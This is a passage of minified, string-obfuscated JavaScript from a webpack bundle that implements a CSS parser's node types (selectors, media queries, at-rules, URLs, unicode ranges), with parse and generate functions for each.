this[M3(0x100c)](S['Vw']),{'type':M3(0xc19),'loc':this[M3(0x9f5)](u,this[M3(0x776)]),'value':this[M3(0xafa)](u+0x1)};}function M(u){const M4=M2;this[M4(0xdb0)](S['Vw'],'#'+u[M4(0xb8a)]);}},0x1ee1:(A,j,F)=>{'use strict';const M5=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=M5(0x901),g={'name':String};function y(){const M6=M5,M=this[M6(0x776)];return this[M6(0x100c)](S['Vw']),{'type':M6(0x901),'loc':this[M6(0x9f5)](M,this[M6(0x776)]),'name':this[M6(0xafa)](M+0x1)};}function V(M){const M7=M5;this[M7(0xdb0)](S['_i'],'#'+M[M7(0x117)]);}},0x218a:(A,j,F)=>{'use strict';const M8=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=M8(0x2d1),g={'name':String};function y(){const M9=M8;return{'type':M9(0x2d1),'loc':this[M9(0x9f5)](this[M9(0x776)],this[M9(0x889)]),'name':this[M9(0x886)](S['Vy'])};}function V(M){const MZ=M8;this[MZ(0xdb0)](S['Vy'],M[MZ(0x117)]);}},0x1454:(A,j,F)=>{'use strict';const MU=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x2e,g=MU(0x518),y={'name':String};function V(){const Mq=MU;let u=this[Mq(0x776)],x=this[Mq(0x886)](S['Vy']);for(;this[Mq(0x4de)](H);)this[Mq(0x100c)](S['_i']),x+='.'+this[Mq(0x886)](S['Vy']);return{'type':Mq(0x518),'loc':this[Mq(0x9f5)](u,this[Mq(0x776)]),'name':x};}function M(u){const MN=MU;this[MN(0xe93)](u[MN(0x117)]);}},0x117c:(A,j,F)=>{'use strict';const MA=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MA(0xc14),g={'children':[[MA(0x518)]]};function y(){const Mj=MA,M=this[Mj(0x31b)]();for(this[Mj(0xf28)]();!this[Mj(0xa9d)]&&(M[Mj(0xdb7)](this[Mj(0x518)]()),this[Mj(0x65c)](0x0)===S['A9']);)this[Mj(0xf28)](),this[Mj(0x24b)](),this[Mj(0xf28)]();return{'type':Mj(0xc14),'loc':this[Mj(0x1af)](M),'children':M};}function V(M){const MF=MA;this[MF(0x29d)](M,()=>this[MF(0xdb0)](S['A9'],','));}},0x2271:(A,j,F)=>{'use strict';const Mn=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=Mn(0xaad),g={'modifier':[String,null],'mediaType':[String,null],'condition':[Mn(0xe0c),null]};function y(){const Mi=Mn,M=this[Mi(0x776)];let u=null,x=null,I=null;if(this[Mi(0xf28)](),this[Mi(0xc75)]===S['Vy']&&this[Mi(0x65c)](0x1)!==S['AJ']){const X=this[Mi(0x886)](S['Vy']),l=X[Mi(0x19b)]();switch(Mi(0x966)===l||Mi(0x998)===l?(this[Mi(0xf28)](),u=l,x=this[Mi(0x886)](S['Vy'])):x=X,this[Mi(0x65c)](0x0)){case S['Vy']:this[Mi(0xf28)](),this[Mi(0xf3b)](Mi(0x9c1)),I=this[Mi(0xe0c)](Mi(0xffc));break;case S['X6']:case S['Qq']:case S['A9']:case S['LT']:break;default:this[Mi(0xe63)](Mi(0x7b3));}}else switch(this[Mi(0xc75)]){case S['Vy']:case S['AJ']:case S['zt']:I=this[Mi(0xe0c)](Mi(0xffc));break;case S['X6']:case S['Qq']:case S['LT']:break;default:this[Mi(0xe63)](Mi(0x7b3));}return{'type':Mi(0xaad),'loc':this[Mi(0x9f5)](M,this[Mi(0x776)]),'modifier':u,'mediaType':x,'condition':I};}function V(M){const MS=Mn;M[MS(0xff1)]?(M[MS(0xe50)]&&this[MS(0xdb0)](S['Vy'],M[MS(0xe50)]),this[MS(0xdb0)](S['Vy'],M[MS(0xff1)]),M[MS(0x54f)]&&(this[MS(0xdb0)](S['Vy'],MS(0x9c1)),this[MS(0x1aa)](M[MS(0x54f)]))):M[MS(0x54f)]&&this[MS(0x1aa)](M[MS(0x54f)]);}},0xfc5:(A,j,F)=>{'use strict';const MH=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MH(0xfae),g={'children':[[MH(0xaad)]]};function y(){const Mg=MH,M=this[Mg(0x31b)]();for(this[Mg(0xf28)]();!this[Mg(0xa9d)]&&(M[Mg(0xdb7)](this[Mg(0xaad)]()),this[Mg(0xc75)]===S['A9']);)this[Mg(0x24b)]();return{'type':Mg(0xfae),'loc':this[Mg(0x1af)](M),'children':M};}function V(M){const My=MH;this[My(0x29d)](M,()=>this[My(0xdb0)](S['A9'],','));}},0x76a:(A,j,F)=>{'use strict';const MV=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x26,g=MV(0xdda),y={};function V(){const Ms=MV,u=this[Ms(0x776)];return this[Ms(0xffa)](H),{'type':Ms(0xdda),'loc':this[Ms(0x9f5)](u,this[Ms(0x776)])};}function M(){const MM=MV;this[MM(0xdb0)](S['_i'],'&');}},0x7df:(A,j,F)=>{'use strict';const Mu=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=Mu(0x580),g={'nth':[Mu(0x406),Mu(0x2d1)],'selector':[Mu(0xf92),null]};function y(){const Mr=Mu;this[Mr(0xf28)]();const M=this[Mr(0x776)];let u,x=M,I=null;return u=this[Mr(0x8ff)](0x0,Mr(0xb19))||this[Mr(0x8ff)](0x0,Mr(0x36e))?this[Mr(0x2d1)]():this[Mr(0x406)](),x=this[Mr(0x776)],this[Mr(0xf28)](),this[Mr(0x8ff)](0x0,'of')&&(this[Mr(0x24b)](),I=this[Mr(0xf92)](),x=this[Mr(0x776)]),{'type':Mr(0x580),'loc':this[Mr(0x9f5)](M,x),'nth':u,'selector':I};}function V(M){const Mx=Mu;this[Mx(0x1aa)](M[Mx(0x160)]),null!==M[Mx(0x97b)]&&(this[Mx(0xdb0)](S['Vy'],'of'),this[Mx(0x1aa)](M[Mx(0x97b)]));}},0x6cc:(A,j,F)=>{'use strict';const MI=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MI(0x8ac),g={'value':String};function y(){const MX=MI;return{'type':MX(0x8ac),'loc':this[MX(0x9f5)](this[MX(0x776)],this[MX(0x889)]),'value':this[MX(0x886)](S['wN'])};}function V(M){const Ml=MI;this[Ml(0xdb0)](S['wN'],M[Ml(0xb8a)]);}},0x1585:(A,j,F)=>{'use strict';const Ma=a2U;F['r'](j),F['d'](j,{'generate':()=>y,'name':()=>S,'parse':()=>g,'structure':()=>H});const S=Ma(0x82a),H={'value':String};function g(){const Mf=Ma,V=this[Mf(0x776)];return this[Mf(0x24b)](),{'type':Mf(0x82a),'loc':this[Mf(0x9f5)](V,this[Mf(0x776)]),'value':this[Mf(0xafa)](V)};}function y(V){const MW=Ma;this[MW(0xe93)](V[MW(0xb8a)]);}},0x1cb1:(A,j,F)=>{'use strict';const MP=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MP(0x1bb),g={'children':[[]]};function y(M,u){const MJ=MP,x=this[MJ(0x776)];let I=null;return this[MJ(0x100c)](S['AJ']),I=M[MJ(0xbfb)](this,u),this[MJ(0xa9d)]||this[MJ(0x100c)](S['no']),{'type':MJ(0x1bb),'loc':this[MJ(0x9f5)](x,this[MJ(0x776)]),'children':I};}function V(M){const MO=MP;this[MO(0xdb0)](S['AJ'],'('),this[MO(0x29d)](M),this[MO(0xdb0)](S['no'],')');}},0x2525:(A,j,F)=>{'use strict';const Mv=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=Mv(0xc4c),g={'value':String};function y(){const MC=Mv;return{'type':MC(0xc4c),'loc':this[MC(0x9f5)](this[MC(0x776)],this[MC(0x889)]),'value':this[MC(0xe3e)](S['Ne'])};}function V(M){const MG=Mv;this[MG(0xdb0)](S['Ne'],M[MG(0xb8a)]+'%');}},0x6a6:(A,j,F)=>{'use strict';const ML=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=ML(0x828),g=ML(0x5f1),y={'name':String,'children':[[ML(0xc92)],null]};function V(){const Me=ML,u=this[Me(0x776)];let x,I,X=null;return this[Me(0x100c)](S['Qx']),this[Me(0xc75)]===S['zt']?(x=this[Me(0x1032)](),I=x[Me(0x19b)](),this[Me(0xc15)](0x0)==S['no']?X=this[Me(0x31b)]():hasOwnProperty[Me(0xbfb)](this[Me(0x516)],I)?(this[Me(0xf28)](),X=this[Me(0x516)][I][Me(0xbfb)](this),this[Me(0xf28)]()):(X=this[Me(0x31b)](),X[Me(0xdb7)](this[Me(0xc92)](null,!0x1))),this[Me(0x100c)](S['no'])):x=this[Me(0x886)](S['Vy']),{'type':Me(0x828),'loc':this[Me(0x9f5)](u,this[Me(0x776)]),'name':x,'children':X};}function M(u){const Md=ML;this[Md(0xdb0)](S['Qx'],':'),null===u[Md(0x29d)]?this[Md(0xdb0)](S['Vy'],u[Md(0x117)]):(this[Md(0xdb0)](S['zt'],u[Md(0x117)]+'('),this[Md(0x29d)](u),this[Md(0xdb0)](S['no'],')'));}},0x866:(A,j,F)=>{'use strict';const MK=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=MK(0xee2),g=MK(0x5f1),y={'name':String,'children':[[MK(0xc92)],null]};function V(){const Mw=MK,u=this[Mw(0x776)];let x,I,X=null;return this[Mw(0x100c)](S['Qx']),this[Mw(0x100c)](S['Qx']),this[Mw(0xc75)]===S['zt']?(x=this[Mw(0x1032)](),I=x[Mw(0x19b)](),this[Mw(0xc15)](0x0)==S['no']?X=this[Mw(0x31b)]():hasOwnProperty[Mw(0xbfb)](this[Mw(0x516)],I)?(this[Mw(0xf28)](),X=this[Mw(0x516)][I][Mw(0xbfb)](this),this[Mw(0xf28)]()):(X=this[Mw(0x31b)](),X[Mw(0xdb7)](this[Mw(0xc92)](null,!0x1))),this[Mw(0x100c)](S['no'])):x=this[Mw(0x886)](S['Vy']),{'type':Mw(0xee2),'loc':this[Mw(0x9f5)](u,this[Mw(0x776)]),'name':x,'children':X};}function M(u){const Mh=MK;this[Mh(0xdb0)](S['Qx'],':'),this[Mh(0xdb0)](S['Qx'],':'),null===u[Mh(0x29d)]?this[Mh(0xdb0)](S['Vy'],u[Mh(0x117)]):(this[Mh(0xdb0)](S['zt'],u[Mh(0x117)]+'('),this[Mh(0x29d)](u),this[Mh(0xdb0)](S['no'],')'));}},0xf52:(A,j,F)=>{'use strict';const Mo=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x11ac);const H=0x2f;function g(){const Mc=a2U;switch(this[Mc(0xf28)](),this[Mc(0xc75)]){case S['wN']:return this[Mc(0x8ac)]();case S['zt']:return this[Mc(0x371)](this[Mc(0xeb1)],this[Mc(0x573)][Mc(0xf4e)]);default:this[Mc(0xe63)](Mc(0x785));}}const y=Mo(0xd3e),V={'left':[Mo(0x8ac),Mo(0x371)],'right':[Mo(0x8ac),Mo(0x371),null]};function M(){const Mz=Mo,x=this[Mz(0x776)],I=g[Mz(0xbfb)](this);let X=null;return this[Mz(0xf28)](),this[Mz(0x4de)](H)&&(this[Mz(0xffa)](H),X=g[Mz(0xbfb)](this)),{'type':Mz(0xd3e),'loc':this[Mz(0x9f5)](x,this[Mz(0x776)]),'left':I,'right':X};}function u(x){const MD=Mo;this[MD(0x1aa)](x[MD(0xcf4)]),this[MD(0xdb0)](S['_i'],'/'),x[MD(0xfe7)]?this[MD(0x1aa)](x[MD(0xfe7)]):this[MD(0x1aa)](S['wN'],0x1);}},0xc13:(A,j,F)=>{'use strict';const MY=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);function H(){const Mk=a2U;return this[Mk(0xdde)]>0x0&&this[Mk(0xb29)](-0x1)===S['M$']?this[Mk(0xdde)]>0x1?this[Mk(0x1022)](this[Mk(0xdde)]-0x1):this[Mk(0xdaa)]:this[Mk(0x776)];}const g=MY(0xc92),y={'value':String};function V(u,x){const Mp=MY,I=this[Mp(0x1022)](this[Mp(0xdde)]);let X;return this[Mp(0x119)](this[Mp(0xdde)],u||this[Mp(0x9c0)]),X=x&&this[Mp(0x776)]>I?H[Mp(0xbfb)](this):this[Mp(0x776)],{'type':Mp(0xc92),'loc':this[Mp(0x9f5)](I,X),'value':this[Mp(0xd5b)](I,X)};}function M(u){const Mb=MY;this[Mb(0xe93)](u[Mb(0xb8a)]);}},0x21d3:(A,j,F)=>{'use strict';const Mt=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>y,'parse':()=>u,'structure':()=>M,'walkContext':()=>V});var S=F(0x11ac);function H(){const ME=a2U;return this[ME(0xc92)](this[ME(0xe10)],!0x0);}function g(){const Mm=a2U,I=this[Mm(0xf92)]();return Mm(0xc92)!==I[Mm(0xef2)]&&!0x1===this[Mm(0xa9d)]&&this[Mm(0xc75)]!==S['X6']&&this[Mm(0xe63)](),I;}const y=Mt(0x162),V=Mt(0xe02),M={'prelude':[Mt(0xf92),Mt(0xc92)],'block':[Mt(0xb53)]};function u(){const MR=Mt,I=this[MR(0xdde)],X=this[MR(0x776)];let f,W;return f=this[MR(0xa46)]?this[MR(0xcda)](g,H):H[MR(0xbfb)](this,I),W=this[MR(0xb53)](!0x0),{'type':MR(0x162),'loc':this[MR(0x9f5)](X,this[MR(0x776)]),'prelude':f,'block':W};}function x(I){const MB=Mt;this[MB(0x1aa)](I[MB(0x4c5)]),this[MB(0x1aa)](I[MB(0x344)]);}},0x25d9:(A,j,F)=>{'use strict';const MT=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=MT(0x488),g={'root':[MT(0xf92),MT(0xc92),null],'limit':[MT(0xf92),MT(0xc92),null]};function y(){const MQ=MT;let M=null,u=null;this[MQ(0xf28)]();const x=this[MQ(0x776)];return this[MQ(0xc75)]===S['AJ']&&(this[MQ(0x24b)](),this[MQ(0xf28)](),M=this[MQ(0xcda)](this[MQ(0xf92)],()=>this[MQ(0xc92)](!0x1,!0x0)),this[MQ(0xf28)](),this[MQ(0x100c)](S['no'])),this[MQ(0xc15)](0x0)===S['Vy']&&(this[MQ(0xf28)](),this[MQ(0xf3b)]('to'),this[MQ(0xf28)](),this[MQ(0x100c)](S['AJ']),this[MQ(0xf28)](),u=this[MQ(0xcda)](this[MQ(0xf92)],()=>this[MQ(0xc92)](!0x1,!0x0)),this[MQ(0xf28)](),this[MQ(0x100c)](S['no'])),{'type':MQ(0x488),'loc':this[MQ(0x9f5)](x,this[MQ(0x776)]),'root':M,'limit':u};}function V(M){const u0=MT;M[u0(0x1b1)]&&(this[u0(0xdb0)](S['AJ'],'('),this[u0(0x1aa)](M[u0(0x1b1)]),this[u0(0xdb0)](S['no'],')')),M[u0(0xdba)]&&(this[u0(0xdb0)](S['Vy'],'to'),this[u0(0xdb0)](S['AJ'],'('),this[u0(0x1aa)](M[u0(0xdba)]),this[u0(0xdb0)](S['no'],')'));}},0x96c:(A,j,F)=>{'use strict';const u1=a2U;F['r'](j),F['d'](j,{'generate':()=>y,'name':()=>S,'parse':()=>g,'structure':()=>H});const S=u1(0xbe7),H={'children':[[u1(0xbe1),u1(0x901),u1(0x845),u1(0xa2b),u1(0x828),u1(0xee2),u1(0xadc)]]};function g(){const u2=u1,V=this[u2(0xeb1)](this[u2(0x573)][u2(0xbe7)]);return null===this[u2(0x39f)](V)&&this[u2(0xe63)](u2(0xe4d)),{'type':u2(0xbe7),'loc':this[u2(0x1af)](V),'children':V};}function y(V){const u3=u1;this[u3(0x29d)](V);}},0x13a4:(A,j,F)=>{'use strict';const u4=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=u4(0xf92),g=u4(0x97b),y={'children':[[u4(0xbe7),u4(0xc92)]]};function V(){const u5=u4,u=this[u5(0x31b)]();for(;!this[u5(0xa9d)]&&(u[u5(0xdb7)](this[u5(0xbe7)]()),this[u5(0xc75)]===S['A9']);)this[u5(0x24b)]();return{'type':u5(0xf92),'loc':this[u5(0x1af)](u),'children':u};}function M(u){const u6=u4;this[u6(0x29d)](u,()=>this[u6(0xdb0)](S['A9'],','));}},0x1bb8:(A,j,F)=>{'use strict';const u7=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac),H=F(0x18bf);const g=u7(0xe72),y={'value':String};function V(){const u8=u7;return{'type':u8(0xe72),'loc':this[u8(0x9f5)](this[u8(0x776)],this[u8(0x889)]),'value':(0x0,H['D'])(this[u8(0x886)](S['Qf']))};}function M(u){const u9=u7;this[u9(0xdb0)](S['Qf'],(0x0,H['l'])(u[u9(0xb8a)]));}},0x16dd:(A,j,F)=>{'use strict';const uU=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>y,'parse':()=>u,'structure':()=>M,'walkContext':()=>V});var S=F(0x11ac);const H=0x21;function g(){const uZ=a2U;return this[uZ(0xc92)](null,!0x1);}const y=uU(0x105c),V=uU(0x948),M={'children':[[uU(0x728),uU(0xc12),uU(0x3b9),uU(0x942),uU(0x162),uU(0xc92)]]};function u(){const uq=uU,I=this[uq(0x776)],X=this[uq(0x31b)]();let f;for(;!this[uq(0xa9d)];){switch(this[uq(0xc75)]){case S['M$']:this[uq(0x24b)]();continue;case S['Mw']:if(this[uq(0xb4f)](this[uq(0x776)]+0x2)!==H){this[uq(0x24b)]();continue;}f=this[uq(0x728)]();break;case S['lh']:f=this[uq(0xc12)]();break;case S['zG']:f=this[uq(0x3b9)]();break;case S['zu']:f=this[uq(0xcda)](this[uq(0x942)],g);break;default:f=this[uq(0xcda)](this[uq(0x162)],g);}X[uq(0xdb7)](f);}return{'type':uq(0x105c),'loc':this[uq(0x9f5)](I,this[uq(0x776)]),'children':X};}function x(I){const uN=uU;this[uN(0x29d)](I);}},0x839:(A,j,F)=>{'use strict';const uA=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=uA(0x55e),g={'declaration':uA(0xabd)};function y(){const uj=uA,M=this[uj(0x776)];this[uj(0x100c)](S['AJ']),this[uj(0xf28)]();const u=this[uj(0xabd)]();return this[uj(0xa9d)]||this[uj(0x100c)](S['no']),{'type':uj(0x55e),'loc':this[uj(0x9f5)](M,this[uj(0x776)]),'declaration':u};}function V(M){const uF=uA;this[uF(0xdb0)](S['AJ'],'('),this[uF(0x1aa)](M[uF(0x618)]),this[uF(0xdb0)](S['no'],')');}},0x24dc:(A,j,F)=>{'use strict';const ui=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>V,'parse':()=>u,'structure':()=>M});var S=F(0x11ac);const H=0x2a,g=0x7c;function y(){const un=a2U;this[un(0xc75)]!==S['Vy']&&!0x1===this[un(0x4de)](H)&&this[un(0xe63)](un(0x33b)),this[un(0x24b)]();}const V=ui(0xbe1),M={'name':String};function u(){const uS=ui,I=this[uS(0x776)];return this[uS(0x4de)](g)?(this[uS(0x24b)](),y[uS(0xbfb)](this)):(y[uS(0xbfb)](this),this[uS(0x4de)](g)&&(this[uS(0x24b)](),y[uS(0xbfb)](this))),{'type':uS(0xbe1),'loc':this[uS(0x9f5)](I,this[uS(0x776)]),'name':this[uS(0xafa)](I)};}function x(I){const uH=ui;this[uH(0xe93)](I[uH(0x117)]);}},0xf7d:(A,j,F)=>{'use strict';const uM=a2U;F['r'](j),F['d'](j,{'generate':()=>P,'name':()=>X,'parse':()=>W,'structure':()=>f});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x3f;function V(J,O){const ug=a2U;let v=0x0;for(let C=this[ug(0x776)]+J;C<this[ug(0x889)];C++){const G=this[ug(0xb4f)](C);if(G===g&&O&&0x0!==v)return V[ug(0xbfb)](this,J+v+0x1,!0x1),-0x1;(0x0,S['tB'])(G)||this[ug(0xe63)](O&&0x0!==v?ug(0x101c)+(v<0x6?ug(0x598):'')+ug(0xec2):v<0x6?ug(0x101b):ug(0x109e),C),++v>0x6&&this[ug(0xe63)](ug(0xd01),C);}return this[ug(0x24b)](),v;}function M(J){const uy=a2U;let O=0x0;for(;this[uy(0x4de)](y);)++O>J&&this[uy(0xe63)](uy(0xc56)),this[uy(0x24b)]();}function x(J){const uV=a2U;this[uV(0xb4f)](this[uV(0x776)])!==J&&this[uV(0xe63)]((J===H?uV(0xe26):uV(0x101c))+uV(0xec2));}function I(){const us=a2U;let J=0x0;switch(this[us(0xc75)]){case S['wN']:if(J=V[us(0xbfb)](this,0x1,!0x0),this[us(0x4de)](y)){M[us(0xbfb)](this,0x6-J);break;}if(this[us(0xc75)]===S['fg']||this[us(0xc75)]===S['wN']){x[us(0xbfb)](this,g),V[us(0xbfb)](this,0x1,!0x1);break;}break;case S['fg']:J=V[us(0xbfb)](this,0x1,!0x0),J>0x0&&M[us(0xbfb)](this,0x6-J);break;default:if(this[us(0xffa)](H),this[us(0xc75)]===S['Vy']){J=V[us(0xbfb)](this,0x0,!0x0),J>0x0&&M[us(0xbfb)](this,0x6-J);break;}if(this[us(0x4de)](y)){this[us(0x24b)](),M[us(0xbfb)](this,0x5);break;}this[us(0xe63)](us(0x931));}}const X=uM(0x242),f={'value':String};function W(){const uu=uM,J=this[uu(0x776)];return this[uu(0xf3b)]('u'),I[uu(0xbfb)](this),{'type':uu(0x242),'loc':this[uu(0x9f5)](J,this[uu(0x776)]),'value':this[uu(0xafa)](J)};}function P(J){const ur=uM;this[ur(0xe93)](J[ur(0xb8a)]);}},0x1d78:(A,j,F)=>{'use strict';const ux=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x15b1),H=F(0x18bf),g=F(0x11ac);const y=ux(0x13f),V={'value':String};function M(){const uI=ux,x=this[uI(0x776)];let I;switch(this[uI(0xc75)]){case g['s0']:I=S['D'](this[uI(0x886)](g['s0']));break;case g['zt']:this[uI(0xe37)](this[uI(0x776)],this[uI(0x889)],uI(0xc01))||this[uI(0xe63)](uI(0xbac)),this[uI(0x100c)](g['zt']),this[uI(0xf28)](),I=H['D'](this[uI(0x886)](g['Qf'])),this[uI(0xf28)](),this[uI(0xa9d)]||this[uI(0x100c)](g['no']);break;default:this[uI(0xe63)](uI(0x527));}return{'type':uI(0x13f),'loc':this[uI(0x9f5)](x,this[uI(0x776)]),'value':I};}function u(x){const uX=ux;this[uX(0xdb0)](g['s0'],S['l'](x[uX(0xb8a)]));}},0x2298:(A,j,F)=>{'use strict';const ul=a2U;F['r'](j),F['d'](j,{'generate':()=>y,'name':()=>S,'parse':()=>g,'structure':()=>H});const S=ul(0xf4e),H={'children':[[]]};function g(){const ua=ul,V=this[ua(0x776)],s=this[ua(0xeb1)](this[ua(0x573)][ua(0xf4e)]);return{'type':ua(0xf4e),'loc':this[ua(0x9f5)](V,this[ua(0x776)]),'children':s};}function y(V){const uf=ul;this[uf(0x29d)](V);}},0x320:(A,j,F)=>{'use strict';const uW=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=Object[uW(0xdf2)]({'type':uW(0x94b),'loc':null,'value':'\x20'}),g=uW(0x94b),y={'value':String};function V(){const uP=uW;return this[uP(0x100c)](S['M$']),H;}function M(u){const uJ=uW;this[uJ(0xdb0)](S['M$'],u[uJ(0xb8a)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const uO=a2U;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[uO(0xb7f)],'Atrule':()=>Z3[uO(0xb7f)],'AtrulePrelude':()=>Z4[uO(0xb7f)],'AttributeSelector':()=>Z5[uO(0xb7f)],'Block':()=>Z6[uO(0xb7f)],'Brackets':()=>Z7[uO(0xb7f)],'CDC':()=>Z8[uO(0xb7f)],'CDO':()=>Z9[uO(0xb7f)],'ClassSelector':()=>ZZ[uO(0xb7f)],'Combinator':()=>ZU[uO(0xb7f)],'Comment':()=>Zq[uO(0xb7f)],'Condition':()=>ZN[uO(0xb7f)],'Declaration':()=>ZA[uO(0xb7f)],'DeclarationList':()=>Zj[uO(0xb7f)],'Dimension':()=>ZF[uO(0xb7f)],'Feature':()=>Zn[uO(0xb7f)],'FeatureFunction':()=>Zi[uO(0xb7f)],'FeatureRange':()=>ZS[uO(0xb7f)],'Function':()=>ZH[uO(0xb7f)],'GeneralEnclosed':()=>Zg[uO(0xb7f)],'Hash':()=>Zy[uO(0xb7f)],'IdSelector':()=>Zs[uO(0xb7f)],'Identifier':()=>ZV[uO(0xb7f)],'Layer':()=>ZM[uO(0xb7f)],'LayerList':()=>Zu[uO(0xb7f)],'MediaQuery':()=>Zr[uO(0xb7f)],'MediaQueryList':()=>Zx[uO(0xb7f)],'NestingSelector':()=>ZI[uO(0xb7f)],'Nth':()=>ZX[uO(0xb7f)],'Number':()=>Zl[uO(0xb7f)],'Operator':()=>Za[uO(0xb7f)],'Parentheses':()=>Zf[uO(0xb7f)],'Percentage':()=>ZW[uO(0xb7f)],'PseudoClassSelector':()=>ZP[uO(0xb7f)],'PseudoElementSelector':()=>ZJ[uO(0xb7f)],'Ratio':()=>ZO[uO(0xb7f)],'Raw':()=>Zv[uO(0xb7f)],'Rule':()=>ZC[uO(0xb7f)],'Scope':()=>ZG[uO(0xb7f)],'Selector':()=>ZL[uO(0xb7f)],'SelectorList':()=>Ze[uO(0xb7f)],'String':()=>Zd[uO(0xb7f)],'StyleSheet':()=>ZK[uO(0xb7f)],'SupportsDeclaration':()=>Zw[uO(0xb7f)],'TypeSelector':()=>Zh[uO(0xb7f)],'UnicodeRange':()=>Zc[uO(0xb7f)],'Url':()=>Zo[uO(0xb7f)],'Value':()=>Zz[uO(0xb7f)],'WhiteSpace':()=>ZD[uO(0xb7f)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZU=Z1(0x92b),Zq=Z1(0x1334),ZN=Z1(0xcbc),ZA=Z1(0x23d),Zj=Z1(0x201),ZF=Z1(0x1fa5),Zn=Z1(0xe8b),Zi=Z1(0x753),ZS=Z1(0x752),ZH=Z1(0x621),Zg=Z1(0x142),Zy=Z1(0x2011),ZV=Z1(0x218a),Zs=Z1(0x1ee1),ZM=Z1(0x1454),Zu=Z1(0x117c),Zr=Z1(0x2271),Zx=Z1(0xfc5),ZI=Z1(0x76a),ZX=Z1(0x7df),Zl=Z1(0x6cc),Za=Z1(0x1585),Zf=Z1(0x1cb1),ZW=Z1(0x2525),ZP=Z1(0x6a6),ZJ=Z1(0x866),ZO=Z1(0xf52),Zv=Z1(0xc13),ZC=Z1(0x21d3),ZG=Z1(0x25d9),ZL=Z1(0x96c),Ze=Z1(0x13a4),Zd=Z1(0x1bb8),ZK=Z1(0x16dd),Zw=Z1(0x839),Zh=Z1(0x24dc),Zc=Z1(0xf7d),Zo=Z1(0x1d78),Zz=Z1(0x2298),ZD=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZU,'Comment':()=>Zq,'Condition':()=>ZN,'Declaration':()=>ZA,'DeclarationList':()=>Zj,'Dimension':()=>ZF,'Feature':()=>Zn,'FeatureFunction':()=>Zi,'FeatureRange':()=>ZS,'Function':()=>ZH,'GeneralEnclosed':()=>Zg,'Hash':()=>Zy,'IdSelector':()=>Zs,'Identifier':()=>ZV,'Layer':()=>ZM,'LayerList':()=>Zu,'MediaQuery':()=>Zr,'MediaQueryList':()=>Zx,'NestingSelector':()=>ZI,'Nth':()=>ZX,'Number':()=>Zl,'Operator':()=>Za,'Parentheses':()=>Zf,'Percentage':()=>ZW,'PseudoClassSelector':()=>ZP,'PseudoElementSelector':()=>ZJ,'Ratio':()=>ZO,'Raw':()=>Zv,'Rule':()=>ZC,'Scope':()=>ZG,'Selector':()=>ZL,'SelectorList':()=>Ze,'String':()=>Zd,'StyleSheet':()=>ZK,'SupportsDeclaration':()=>Zw,'TypeSelector':()=>Zh,'UnicodeRange':()=>Zc,'Url':()=>Zo,'Value':()=>Zz,'WhiteSpace':()=>ZD});var 